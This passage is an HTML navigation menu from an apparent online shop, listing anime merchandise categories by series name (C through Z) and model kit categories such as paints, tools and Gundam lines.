<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
